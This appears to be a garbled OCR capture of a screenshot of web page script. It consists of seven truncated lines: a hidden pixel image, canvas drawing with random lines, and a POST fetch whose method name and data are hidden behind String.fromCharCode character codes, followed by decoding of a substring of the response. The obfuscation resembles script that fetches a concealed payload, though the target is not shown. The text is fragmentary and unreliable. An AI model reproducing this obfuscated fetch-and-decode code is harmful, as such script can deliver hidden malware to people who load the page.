
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
haCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
9,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53
=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
tivator